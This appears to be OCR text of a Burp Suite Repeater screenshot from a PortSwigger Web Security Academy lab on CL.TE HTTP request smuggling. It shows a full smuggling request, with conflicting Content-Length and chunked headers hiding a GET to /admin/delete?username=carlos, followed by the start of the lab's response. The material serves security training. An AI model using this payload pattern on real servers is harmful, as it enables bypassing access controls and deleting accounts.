 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × ...
Send Cancel < > Target: https://ac0b1fd71ecf2b09c0d1ced5001e002b.we
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: ac0b1fd71ecf2b09c0d1ced5001e002b.web-security-academy.net
3 Cookie: session=hruVVQXroQ9ppixGKyQtZ0yqYZYKEJuK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: keep-alive
17 Origin: localhost
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 68
20 Transfer-Encoding: chunked
21
22 0
23
24 GET /admin/delete?username=carlos HTTP/1.1
25 Host: localhost
26
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8725
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
&#69;&#120;&#112;&#108;&#111;&#105;&#116;&#105;&#110;&#103;&#32;&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#1
13;&#117;&#101;&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#105;&#110;&#103;&#32;&#116;&#111;&
#32;&#98;&#121;&#112;&#97;&#115;&#115;&#32;&#102;&#114;&#111;&#110;&#116;&#45;&#101;&#110;&#100;&#32;&#1
15;&#101;&#99;&#117;&#114;&#105;&#116;&#121;&#32;&#99;&#111;&#110;&#116;&#114;&#111;&#108;&#115;&#44;&#3
2;&#67;&#76;&#46;&#84;&#69;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#98;&#105;&#108;&#105;&#116;&#
121;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl
-te'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>